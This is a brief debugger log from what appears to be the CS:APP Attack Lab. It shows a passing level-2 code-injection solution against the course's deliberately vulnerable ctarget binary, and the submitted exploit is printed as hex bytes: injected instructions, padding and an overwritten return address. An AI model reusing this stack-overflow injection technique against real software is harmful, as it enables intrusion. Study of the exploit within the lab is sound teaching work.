 (gdb) run
Starting program: /home/wajorrr/CSAPP/labs/attack/ctarget -q -i phase1_2
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55
[Inferior 1 (process 6446) exited normally]